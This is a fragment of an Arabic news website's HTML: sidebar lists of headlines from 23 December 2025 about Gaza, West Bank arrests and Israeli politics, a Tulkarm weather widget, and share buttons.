									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى" href="https://alfajertv.com/news/palnews/714545.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714545.html">غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل" href="https://alfajertv.com/news/palnews/714542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714542.html">اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح" href="https://alfajertv.com/news/palnews/714539.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714539.html">انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية" href="https://alfajertv.com/news/palnews/714536.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714536.html">الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الطقس: أجواء باردة وغائمة جزئيا وانخفاض على درجات الحرارة" href="https://alfajertv.com/news/palnews/714530.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/03091724236606583106813821078337-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/03091724236606583106813821078337-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714530.html">الطقس: أجواء باردة وغائمة جزئيا وانخفاض على درجات الحرارة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/714527.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/01072423658627130034851388063036-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/01072423658627130034851388063036-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714527.html">أسعار صرف العملات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 18&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 57%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.46 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل سبعة مواطنين شمال طولكرم" href="https://alfajertv.com/news/localnews/714548.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/Pufb7AX64WgCJSt7fdgo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/Pufb7AX64WgCJSt7fdgo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/714548.html">الاحتلال يعتقل سبعة مواطنين شمال طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى" href="https://alfajertv.com/news/palnews/714545.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714545.html">غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل" href="https://alfajertv.com/news/palnews/714542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714542.html">اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح" href="https://alfajertv.com/news/palnews/714539.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714539.html">انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية" href="https://alfajertv.com/news/palnews/714536.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714536.html">الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يهدد إيران برد &#8220;حاد جدا&#8221; ويوجه رسائل تحذيرية إلى أردوغان" href="https://alfajertv.com/news/worldnews/714533.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/hy6pm11p7be-1-246-3000-1688-0-x-1766433301-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/hy6pm11p7be-1-246-3000-1688-0-x-1766433301-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/714533.html">نتنياهو يهدد إيران برد &#8220;حاد جدا&#8221; ويوجه رسائل تحذيرية إلى أردوغان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل سبعة مواطنين شمال طولكرم" href="https://alfajertv.com/news/localnews/714548.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/Pufb7AX64WgCJSt7fdgo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/Pufb7AX64WgCJSt7fdgo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/714548.html">الاحتلال يعتقل سبعة مواطنين شمال طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى" href="https://alfajertv.com/news/palnews/714545.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714545.html">غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل" href="https://alfajertv.com/news/palnews/714542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/87899665200-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714542.html">اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح" href="https://alfajertv.com/news/palnews/714539.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/523226-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714539.html">انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية" href="https://alfajertv.com/news/palnews/714536.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714536.html">الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يهدد إيران برد &#8220;حاد جدا&#8221; ويوجه رسائل تحذيرية إلى أردوغان" href="https://alfajertv.com/news/worldnews/714533.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/hy6pm11p7be-1-246-3000-1688-0-x-1766433301-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/hy6pm11p7be-1-246-3000-1688-0-x-1766433301-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/714533.html">نتنياهو يهدد إيران برد &#8220;حاد جدا&#8221; ويوجه رسائل تحذيرية إلى أردوغان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=630044&#038;description=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2024/06/6666-1718863801.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
